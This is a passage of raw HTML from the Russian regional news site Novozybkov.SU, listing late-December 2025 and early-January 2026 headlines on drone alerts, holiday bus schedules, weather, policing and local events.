в силу в январе" rel="bookmark">Законы, вступающие в силу в январе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T10:49:06+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T10:49:06+03:00">10:49</time></div></header></article></div><div class="entry-row"><article id="post-207711" class="post-207711 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-25\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-01T08:21:40+00:00","datePublished":"2026-01-01T08:21:40+00:00","dateModified":"2026-01-01T08:21:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-25/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-25/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T08:21:40+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T08:21:40+03:00">08:21</time></div></header></article></div><div class="entry-row"><article id="post-207707" class="post-207707 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2-11\/","headline":"На территории Брянской области объявлена беспилотная опасность","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-31T19:42:20+00:00","datePublished":"2025-12-31T19:42:20+00:00","dateModified":"2026-01-01T08:20:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2-11/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2-11/" title="На территории Брянской области объявлена беспилотная опасность" rel="bookmark">На территории Брянской области объявлена беспилотная опасность</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T19:42:20+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T19:42:20+03:00">19:42</time></div></header></article></div><div class="entry-row"><article id="post-207704" class="post-207704 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"ДТП в Клинцовском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/IMG_20251231_170121.webp","dateCreated":"2025-12-31T17:03:41+00:00","datePublished":"2025-12-31T17:03:41+00:00","dateModified":"2025-12-31T17:03:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="ДТП в Клинцовском районе Брянской области" rel="bookmark">ДТП в Клинцовском районе Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T17:03:41+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T17:03:41+03:00">17:03</time></div></header></article></div><div class="entry-row"><article id="post-207701" class="post-207701 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%ba%d1%80%d1%83%d0%b3%d0%bb\/","headline":"В новогодние праздники следком круглосуточно принимает обращения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-31_15-26-46.jpg","dateCreated":"2025-12-31T15:30:47+00:00","datePublished":"2025-12-31T15:30:47+00:00","dateModified":"2025-12-31T15:30:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%ba%d1%80%d1%83%d0%b3%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%ba%d1%80%d1%83%d0%b3%d0%bb/" title="В новогодние праздники следком круглосуточно принимает обращения" rel="bookmark">В новогодние праздники следком круглосуточно принимает обращения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T15:30:47+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T15:30:47+03:00">15:30</time></div></header></article></div><div class="entry-row"><article id="post-207698" class="post-207698 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-5\/","headline":"Расписание автобусных маршрутов в Новозыбкове на новогодние праздники","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-31T15:13:40+00:00","datePublished":"2025-12-31T15:13:40+00:00","dateModified":"2025-12-31T15:13:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-5/" title="Расписание автобусных маршрутов в Новозыбкове на новогодние праздники" rel="bookmark">Расписание автобусных маршрутов в Новозыбкове на новогодние праздники</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T15:13:40+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T15:13:40+03:00">15:13</time></div></header></article></div><div class="entry-row"><article id="post-207697" class="post-207697 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-4\/","headline":"Расписание автобусных маршрутов в Новозыбкове на 1 января","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-31T15:12:51+00:00","datePublished":"2025-12-31T15:12:51+00:00","dateModified":"2025-12-31T15:12:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-4/" title="Расписание автобусных маршрутов в Новозыбкове на 1 января" rel="bookmark">Расписание автобусных маршрутов в Новозыбкове на 1 января</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T15:12:51+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T15:12:51+03:00">15:12</time></div></header></article></div><div class="entry-row"><article id="post-207695" class="post-207695 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4\/","headline":"Специалисты Роспотребнадзора проводят \"горячую линию\" для путешествующих","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-31T15:06:47+00:00","datePublished":"2025-12-31T15:06:47+00:00","dateModified":"2025-12-31T15:06:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4/" title="Специалисты Роспотребнадзора проводят &#171;горячую линию&#187; для путешествующих" rel="bookmark">Специалисты Роспотребнадзора проводят &#171;горячую линию&#187; для путешествующих</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T15:06:47+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T15:06:47+03:00">15:06</time></div></header></article></div><div class="entry-row"><article id="post-207690" class="post-207690 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"Погода первого января в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-31_14-36-20.jpg","dateCreated":"2025-12-31T14:38:18+00:00","datePublished":"2025-12-31T14:38:18+00:00","dateModified":"2025-12-31T14:38:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="Погода первого января в Брянской области" rel="bookmark">Погода первого января в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T14:38:18+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T14:38:18+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-207688" class="post-207688 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1\/","headline":"В праздничные дни полиция Брянской области будет нести службу в усиленном режиме","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-31T11:22:46+00:00","datePublished":"2025-12-31T11:22:46+00:00","dateModified":"2025-12-31T11:22:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" title="В праздничные дни полиция Брянской области будет нести службу в усиленном режиме" rel="bookmark">В праздничные дни полиция Брянской области будет нести службу в усиленном режиме</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T11:22:46+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T11:22:46+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-207685" class="post-207685 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%bb%d0%b8-%d1%83\/","headline":"Над Брянской областью ночью сбивали украинские дроны","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-31T07:13:48+00:00","datePublished":"2025-12-31T07:13:48+00:00","dateModified":"2025-12-31T11:14:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%bb%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%bb%d0%b8-%d1%83/" title="Над Брянской областью ночью сбивали украинские дроны" rel="bookmark">Над Брянской областью ночью сбивали украинские дроны</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-31T07:13:48+03:00">31.12.2025</time> <time class="entry-time" datetime="2025-12-31T07:13:48+03:00">07:13</time></div></header></article></div><div class="entry-row"><article id="post-207682" class="post-207682 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбкова Цупрев Антон Викторович ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/Dr3DGke3_b_bd2lKxgiLtmvVmWeHCwFgOo6GgdVXfiMGuW0P7-0q6bkLXhKF1E5SjKdjR39if4ZAk5tuwu-dPe.jpg","dateCreated":"2025-12-30T22:59:56+00:00","datePublished":"2025-12-30T22:59:56+00:00","dateModified":"2025-12-30T22:59:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбкова Цупрев Антон Викторович " rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбкова Цупрев Антон Викторович </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-30T22:59:56+03:00">30.12.2025</time> <time class="entry-time" datetime="2025-12-30T22:59:56+03:00">22:59</time></div></header></article></div><div class="entry-row"><article id="post-207678" class="post-207678 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-24\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-30T22:50:14+00:00","datePublished":"2025-12-30T22:50:14+00:00","dateModified":"2025-12-30T22:50:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-24/" /><header><h2 class="entry-title" itemprop="headline"><a 